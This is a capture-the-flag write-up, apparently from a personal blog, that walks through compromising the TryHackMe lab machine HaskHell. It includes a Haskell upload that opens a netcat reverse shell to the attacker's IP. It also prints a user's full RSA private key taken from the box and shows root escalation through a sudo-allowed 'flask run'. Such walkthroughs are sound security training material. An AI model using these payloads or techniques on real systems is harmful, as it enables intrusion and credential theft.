
HaskHell is medium level machine in TryHackMe. It is based on uploading unrestricted file uploads and exploiting it.
Nmap Scan.
nmap -sV -sC -Pn -p- -T4 hask.thm
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-08 03:30 EDT
Nmap scan report for hask.thm (10.10.129.213)
Host is up (0.16s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 1d:f3:53:f7:6d:5b:a1:d4:84:51:0d:dd:66:40:4d:90 (RSA)
| 256 26:7c:bd:33:8f:bf:09:ac:9e:e3:d3:0a:c3:34:bc:14 (ECDSA)
|_ 256 d5:fb:55:a0:fd:e8:e1:ab:9e:46:af:b8:71:90:00:26 (ED25519)
5001/tcp open http Gunicorn 19.7.1
|_http-server-header: gunicorn/19.7.1
|_http-title: Homepage
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 657.29 seconds
From the Nmap scan I can see that port 5001 is the only useful port that can be enumerated.
Having a look on the http site @ 5001 I come to see this page

Seeing the hyperlink homework here I clicked on it and it took me to the page where an assignment can be submitted.

Clicking on the submit button it says that PAGE NOT FOUND.
Using Gobuster to find the directories of the machine.
Gobuster
root@Ac3:~# gobuster dir -u http://hask.thm:5001/ -w /usr/share/dirb/wordlists/common.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://hask.thm:5001/
[+] Threads: 10
[+] Wordlist: /usr/share/dirb/wordlists/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/07/08 03:33:08 Starting gobuster
===============================================================
/submit (Status: 200)
===============================================================
2020/07/08 03:36:03 Finished
===============================================================
So it’s not uploads but it’s Submit.
Tried a bunch of stuff like uploading a PHP shell and stuff like that, but nothing seems to be working.
Remembering from previous pages this site probably accepts a haskell scripts.
Reverse shell
A little bit research on haskell I found that we can call a command using the below script.
root@Ac3:~/Haskhell# cat shell.hs
module Main where
import System.Process
main = callCommand "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.2.148 5566 >/tmp/f"
Uploading the file and starting up a listner nc -lnvp 5566 and visiting the url hask.thm/uploads/shell.hs gave me the reverse shell.
root@Ac3:~/Haskhell# nc -lnvp 5566
listening on [any] 5566 ...
connect to [10.9.2.148] from (UNKNOWN) [10.10.129.213] 44224
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1001(flask) gid=1001(flask) groups=1001(flask)
$
We can use
python -c 'import pty;pty.spawn("/bin/bash");'for a shell upgrade.
Getting User.txt
flask@haskhell:/home$ ls
flask haskell prof
flask@haskhell:/home$
flask@haskhell:/home$ cd prof
cd prof
flask@haskhell:/home/prof$ ls
ls
__pycache__ user.txt
flask@haskhell:/home/prof$ cat user.txt
cat user.txt
flag{--------------}
From here I see a .ssh folder which contains the id_rsa of professor, So I copied that to my kali and used ssh to login as prof.
flask@haskhell:/home/prof/.ssh$ cat id_rsa
cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEA068E6x8/vMcUcitx9zXoWsF8WjmBB04VgGklNQCSEHtzA9cr
94rYpUPcxxxYyw/dAii0W6srQuRCAbQxO5Di+tv9aWXmBGMEt0/3tOE7D09RhZGQ
b68lAFDjSSJaVlVzPi+waotyP2ccVJDjXkwK0KIm6RsACIOhM9GtI2wyZ6vOg4ss
Nb+7UY60iOkcOAWP09Omzjc2q7hcE6CuV6f7+iObamfGlZ4QQ5IvUj0etStDD6iU
WQX4vYewYqUz8bedccFvpC6uP2FGvDONYXrLWWua7wlwSgOqeXXxkG7fxVqYY2++
6ZVm8RE7TpPNxsQNDwpnxOiwTxGMgCrIMxgRVwIDAQABAoIBAQCTLXbf+wQXvtrq
XmaImQSKRUiuepjJeXLdqz1hUpo7t3lKTEqXfAQRM9PG5GCgHtFs9NwheCtGAOob
wSsR3TTTci0JIP4CQs4+nez96DNl+6IUmhawcDfrtlGwwZ/JsvPDYujnyziN+KTr
7ykGoRxL3tHq9Qja4posKzaUEGAjTz8NwrhzB6xatsmcWBV0fFoWzpS/xWzW3i7F
gAoYxc6+4s5bKHsJima2Aj5F3XtHfipkMdBvbl+sjGllgiQn/oEjYMIX5wc7+se2
o7FERO2oy3I5jUOlULsr9BwQpNFA2Qenc4Wc7ghb0LfCVaUs/RHQ7IQ4F3yp/G67
54oLue6hAoGBAPCe+WsnOXzhwQ9WXglhfztDR1lcwSFMeHZpcxYUVqmVEi2ZMLll
B67SCri9lHHyvBtrH7YmZO5Q9UcGXdLCZGmbkJUdX2bjqV0zwwx1qOiVY8LPnZSJ
LJN+0p1dRHsO3n4vTHO8mVuiM5THi6pcgzSTggIhS+e1ks7nlQKiBuD/AoGBAOE2
kwAMtvI03JlkjvOHsN5IhMbOXP0zaRSrKZArDCcqDojDL/AQltQkkLtQPdUPJgdY
3gOkUJ2BCHNlIsAtUjrTj+T76N512rO2sSidOEXRDCc+g/QwdgENiq/w9JroeWFc
g9qM3f2cl/EkjxRgiyuTfK6mbzcuMSveX4LfCXepAoGAd2MZc+4ZWvoUNUzwCY2D
eF8QVqlr9d6gYng9rvXWbfvV8iPxBfu3zSjQQwtlTQhYBu6m5FS2fXxTxrLE+J6U
/cU+/o19WWqaDPFy1IrIjOYagn1KvXk2UdR6IbQ2FyywfkFvmHk6Sjn3h9leVd/j
BcIunmnw5H214s0KpSzJZvcCgYA5Ca9VNeMnmIe+OZ+Swezjfw5Ro3YdkmWsnGTc
ZGqhiJ9Bt91uOWVZuSEGr53ZVgrVlYY0+eqI2WMghp60eUX4LBinb71cihCnrz9S
/+5+kCE51zVoJNXeEmXrhWUNzo7fP6UNNtwKHRzGL/IkwQa+NI5BVVmZahN9/sXF
yWMGcQKBgQDheyI7eKTDMsrEXwMUpl5aiwWPKJ0gY/2hS0WO3XGQtx6HBwg6jJKw
MMn8PNqYKF3DWex59PYiy5ZL1pUG2Y+iadGfIbStSZzN4nItF5+yC42Q2wlhtwgt
i4MU8bepL/GTMgaiR8RmU2qY7wRxfK2Yd+8+GDuzLPEoS7ONNjLhNA==
-----END RSA PRIVATE KEY-----
SSH to Prof
root@Ac3:~/Haskhell# ssh -i id_rsa prof@hask.thm
The authenticity of host 'hask.thm (10.10.129.213)' can't be established.
ECDSA key fingerprint is SHA256:hx58wuaesK7WY+jWhWJdlCKNY2TR3P0MqLqqDTwVtZA.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'hask.thm,10.10.129.213' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-101-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed Jul 8 08:06:37 UTC 2020
System load: 0.0 Processes: 108
Usage of /: 26.3% of 19.56GB Users logged in: 0
Memory usage: 48% IP address for eth0: 10.10.129.213
Swap usage: 0%
39 packages can be updated.
0 updates are security updates.
Last login: Wed May 27 18:45:06 2020 from 192.168.126.128
$ id
uid=1002(prof) gid=1002(prof) groups=1002(prof)
We can use
python -c 'import pty;pty.spawn("/bin/bash");'for a shell upgrade.
$ python -c 'import pty;pty.spawn("/bin/bash");'
prof@haskhell:~$
Checking the priv of prof
prof@haskhell:~$ sudo -l
Matching Defaults entries for prof on haskhell:
env_reset, env_keep+=FLASK_APP, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User prof may run the following commands on haskhell:
(root) NOPASSWD: /usr/bin/flask run
Privilege Escalation
prof@haskhell:~$ nano root.py
import os
os.system("/bin/sh")
prof@haskhell:~$ nano root.py
prof@haskhell:~$ export FLASK_APP=root.py
prof@haskhell:~$ sudo flask run
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
flag{*****************}
If you like my work, please do consider giving me +rep on HACKTHEBOX.
My HackTheBox profile: https://www.hackthebox.eu/home/users/profile/291968
PREVIOUSHackTheBox Tabby